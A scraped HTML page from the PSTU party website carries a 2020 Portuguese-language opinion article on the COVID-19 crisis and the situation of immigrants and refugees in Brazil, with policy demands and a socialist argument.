                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6977af587236b" data-td_block_id="td_uid_19_6977af587236b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6977af587236b" data-td_block_id="td_uid_19_6977af587236b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                26/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-76266" class="post-76266 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-covid-19 tag-imigrantes tag-pandemia" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://www.pstu.org.br/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A crise do coronavírus e a situação dos imigrantes e refugiados no...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/nacional/">Nacional</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-04-18T12:48:09+00:00" >18/04/2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-76266">182</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_6977af58777d4" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+crise+do+coronav%C3%ADrus+e+a+situa%C3%A7%C3%A3o+dos+imigrantes+e+refugiados+no+Brasil&url=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg&description=A+crise+do+coronav%C3%ADrus+e+a+situa%C3%A7%C3%A3o+dos+imigrantes+e+refugiados+no+Brasil">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil %0A%0A https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_6977af58777d4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg" data-caption="Imigrantes haitianos e senegaleses são abrigados em Florianópolis-SC Foto: Thiago Mangrich/ SEMAS"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-696x522.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-696x522.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-768x576.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-1536x1152.jpg 1536w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-2048x1536.jpg 2048w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-80x60.jpg 80w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-265x198.jpg 265w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-1068x801.jpg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-560x420.jpg 560w, https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-1920x1440.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003"/></a><figcaption class="wp-caption-text">Imigrantes haitianos e senegaleses são abrigados em Florianópolis-SC Foto: Thiago Mangrich/ SEMAS</figcaption></figure></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.7 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="64429" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-64429" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mp&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mp&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' itemprop=  "image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>PSTU-DF</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><h4>Eduardo Zanata, de Brasília (DF)</h4>
<p>A crise migratória é um problema mundial criado pelo capitalismo em função das guerras e das crises econômicas e humanitárias provocadas pela política imperialista de colonização e submissão da maioria dos países por um punhado de nações. Na última década, esse cenário se aprofundou com grandes ondas migratórias do Oriente Médio, da África e da América do sul, América Central e Caribe em direção aos países da Europa, EUA e para o Brasil.</p>
<p>No Brasil, aconteceram duas grandes ondas migratórias na última década. A primeira de haitianos depois do terremoto de 2010, que deixou um rastro de mais de 200 mil mortos e milhões de desabrigados, aprofundando ainda mais a situação precária em que já vivia a população haitiana. A segunda onda migratória veio da Venezuela a partir de 2016, quando a crise econômica brutal em que se encontra esse país levou a um quadro de desemprego e fome generalizada do povo venezuelano. Além dessas ondas migratórias, há um processo contínuo de migração de bolivianos, principalmente para trabalhar na indústria têxtil e no mercado informal de São Paulo.</p>
<p>Os dados da Polícia Federal e do Ministério da Justiça e Segurança Pública mostram que no Brasil vivem, pelos registros oficiais, cerca de 1,2 milhão de estrangeiros, sendo mais de 264 mil venezuelanos, 118 mil haitianos e 106 mil bolivianos. Do total de imigrantes no Brasil, mais de 550 mil vivem no estado de São Paulo, principalmente na capital e em sua região metropolitana. Roraima, por sua vez, concentra a maior parte dos imigrantes e refugiados venezuelanos, cerca de 75 mil, que entram no Brasil em sua maioria pela fronteira terrestre na cidade de Pacaraima (RR).</p>
<figure id="attachment_76268" aria-describedby="caption-attachment-76268" style="width: 250px" class="wp-caption alignright"><img decoding="async" class="wp-image-76268" src="https://www.pstu.org.br/wp-content/uploads/2020/04/site-1-bolivianos.jpg" alt="" width="250" height="166" /><figcaption id="caption-attachment-76268" class="wp-caption-text">Trabalhadores bolivianos em confecção em SP</figcaption></figure>
<p>A grande maioria dos imigrantes e refugiados que vivem no Brasil é de trabalhadores informais e de empregos precários de baixa remuneração. Os dados da Polícia Federal e do Ministério da Justiça e Segurança Pública apontam, por exemplo, que mais de 60% dos venezuelanos residentes no Brasil atuam no mercado de trabalho informal ou estão fora do mercado de trabalho. Por sua vez, grande parte dos imigrantes bolivianos no Brasil atua nas manufaturas têxteis e possuem um regime salarial baseado no pagamento por peça produzida, o que leva, inclusive, a existência de diversos casos de trabalho escravo de imigrantes bolivianos.</p>
<p>Diante da paralisação da atividade econômica nos grandes centros urbanos para enfrentar a crise de saúde causada pela pandemia de Covid-19, uma necessidade absoluta para controlar o contágio pelo novo coronavírus, a situação da maior parte dos imigrantes é desesperadora. Perderam boa parte de sua renda e não conseguem acessar com facilidade os programas de auxílio-emergencial, que já são insuficientes, do Governo Federal e dos governos estaduais e municipais. Reportagem da Folha de S. Paulo mostra que, diante dessa situação, vários imigrantes já estão voltando aos seus países de origem.</p>
<p>É também extremante preocupante a situação de saúde da população imigrante, que vive em sua maioria em casas pequenas, em favelas e bairros sem acesso a saneamento básico, superlotadas com vários membros de uma ou mais famílias e com restrições alimentares impostas pela falta de renda nesse momento. Em Roraima, A situação de boa parte dos imigrantes e refugiados venezuelanos é ainda mais grave. A maioria vive em acampamentos improvisados nas praças e ruas de Pacaraima e Boa Vista, sem acesso fácil até mesmo a água tratada. Há também cerca de 15 mil venezuelanos que estão nos 13 abrigos temporários montados pela Operação Acolhida do Governo Federal e que vivem em tendas coletivas, onde habitam de 200 a 600 pessoas num mesmo espaço.</p>
<p>Esse quadro social e sanitário precário em que se encontra a maioria dos imigrantes os coloca em extrema vulnerabilidade para enfrentar a pandemia. Em primeiro lugar, porque muitos serão obrigados a sair para trabalhar para colocar comida na mesa, se expondo a uma eventual contaminação pelo novo coronavírus, tendo em vista que essa população também não consegue acessar os auxílios-emergenciais. Em segundo lugar, porque as condições de habitação precária em que se encontram favorecem um processo de contaminação rápida de um grande número de pessoas.</p>
<h4>Um plano para garantir a permanência e renda aos imigrantes no Brasil</h4>
<p>Não bastasse a situação econômica precária em que se encontram os imigrantes, a política de imigração de Dilma, Temer e agora de Bolsonaro para lidar com as ondas migratórias é completamente ineficaz. Dados do CONARE (Comitê Nacional Para Os Refugiados) indicam que, no final de 2019, mais de 204 mil solicitações de refúgio estavam esperando análise. O CONARE analisa de 300 a 400 pedidos mensalmente, o que faz com que a maioria das solicitações demore de 2 a 3 anos para ser concluída. Ou seja, grande parte dos refugiados permanece muito tempo sem documentos definitivos, impedindo que eles possam acessar linhas de crédito e até mesmo conseguir alugar alguma moradia.</p>
<p>Para aqueles que optam pelo pedido de residência, ao invés de refúgio, a situação também é muito difícil, pois a política do Governo Federal é conceder visto para residência provisória por 2 anos e só autorizar o visto de residência definitivo, após esses 2 anos, se o imigrante comprovar capacidade de garantir sua subsistência no país, conforme o artigo 3º da portaria interministerial nº 9 de março de 2018. Se já era complicado para os imigrantes antes da pandemia, diante da crise econômica e da xenofobia alimentada pelo próprio Bolsonaro, conseguir estabilidade financeira, nesse momento se torna ainda mais difícil. Essa política pode gerar um quadro de milhares de imigrantes e refugiados ilegais no país, sem CPF regularizado e sem carteira de trabalho, que inevitavelmente serão empurrados pra uma situação de miséria.</p>
<p>Diante da pandemia da Covid-19, é necessária uma série de medidas específicas para garantir condições dignas de vida para os imigrantes e refugiados:</p>
<ul>
<li>O Ministério da Justiça e Segurança Pública, chefiado por Sérgio Moro deve imediatamente, de maneira sumária e coletiva, deferir todas as solicitações de refúgio que estão na lista de espera do CONARE.</li>
<li>Também é preciso imediatamente, por rito sumário, garantir o visto de residência definitiva a todos os imigrantes que hoje usufruem da autorização de residência provisória, sem qualquer tipo de comprovação de capacidade de subsistência.</li>
<li>Por sua vez a Receita Federal deve regularizar o CPF de todos os imigrantes, por rito sumário, para permitir que essa população acesse o mais rápido possível o auxílio-emergencial do Governo Federal.</li>
</ul>
<p>Nesse momento, é fundamental garantir a plena legalidade dos imigrantes residentes no Brasil, mudando a política xenofóbica e burocrática do governo Bolsonaro, que dificulta a regularização dos imigrantes no Brasil.</p>
<p>Nesse sentido, também se faz necessário mudar a política de reconhecimento dos diplomas universitários para todos aqueles que se formaram fora do país, o que atinge principalmente os imigrantes, que em muitos casos possuem cursos superior e não podem exercer sua profissão no Brasil pela falta de reconhecimento de seus diplomas. O MEC deve garantir um processo ágil e desburocratizado de reconhecimento dos diplomas, inclusive firmando acordos bilaterais com as universidades de países como Venezuela, Haiti e Bolívia, facilitando o reconhecimento dos diplomas dos imigrantes dessas nações.</p>
<p>Além de garantir um plano emergencial de acesso a moradias populares, saneamento básico, renda e emprego de forma emergencial aos imigrantes, como também ao conjunto dos trabalhadores e trabalhadoras do país. É necessário que o Governo Federal e os governos estaduais, através dos bancos públicos, garantam uma linha de crédito a fundo perdido, taxa zero e 2 anos de carência para que os imigrantes possam garantir a remessa de dinheiro para o exterior para suas famílias. Esse é uma medida necessária, tendo em vista que são milhares os casos de imigrantes e refugiados no Brasil que garantem a subsistência de suas famílias em seus países de origem.</p>
<h4>Os problemas dos imigrantes e dos trabalhadores só podem ser resolvidos com o fim do capitalismo</h4>
<p>A situação precária em que se encontram os imigrantes e refugiados no Brasil, ainda pior nesse momento pela pandemia, não é fruto do acaso. É antes de tudo, uma política consciente de Bolsonaro, do Congresso Nacional e dos governos estaduais para criar um exército de mão-de-obra muito vulnerável que possa ser explorada de forma barata pelos grandes empresários e multinacionais. Essa situação também afeta o conjunto dos trabalhadores e trabalhadoras brasileiras, que diante da formação de um exército de mão-de-obra precarizada e desempregada de imigrantes, sofrem com uma enorme pressão para o rebaixamento dos seus salários e de seus direitos trabalhistas.</p>
<p>Para mudar de forma definitiva a situação de todos os trabalhadores no Brasil, sejam brasileiros ou imigrantes, é preciso destruir o regime capitalista que vigora no país e construir uma sociedade socialista, com uma economia planificada que esteja a serviço da necessidade do conjunto da classe operária e da população pobre que reside no Brasil. Nesse sentido é urgente, ainda mais nesse momento, desenvolver ações para estreitar os laços sociais de solidariedade entre trabalhadores brasileiros e imigrantes, combatendo todo o tipo de ideologia xenofóbica, para desenvolver uma luta política unitária para botar pra fora Bolsonaro e Mourão.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_6977af58792f5" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+crise+do+coronav%C3%ADrus+e+a+situa%C3%A7%C3%A3o+dos+imigrantes+e+refugiados+no+Brasil&url=https%3A%2F%2Fwww.pstu.org.br%2Fa-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg&description=A+crise+do+coronav%C3%ADrus+e+a+situa%C3%A7%C3%A3o+dos+imigrantes+e+refugiados+no+Brasil">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil %0A%0A https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_6977af58792f5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/covid-19-e-classes-sociais-em-que-barco-estamos-nesta-pandemia/">Covid-19 e classes sociais: em que barco estamos nesta pandemia?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/rubem-fonseca-cala-se-a-grande-arte-da-literatura-brasileira/">Rubem Fonseca: Cala-se a grande arte da literatura brasileira</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">PSTU-DF</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PSTU-DF"></span><meta itemprop="datePublished" content="2020-04-18T12:48:09+00:00"><meta itemprop="dateModified" content="2020-04-18T12:48:09-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="A crise do coronavírus e a situação dos imigrantes e refugiados no Brasil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2020/04/TM_imigrantes_Foto_Thiago_Mangrich_25-05-2015_003-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" 